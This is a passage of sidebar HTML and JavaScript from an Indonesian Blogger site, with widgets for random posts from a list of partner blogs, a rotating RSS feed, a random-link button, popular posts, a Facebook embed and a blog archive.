'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d2473229199074677182\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
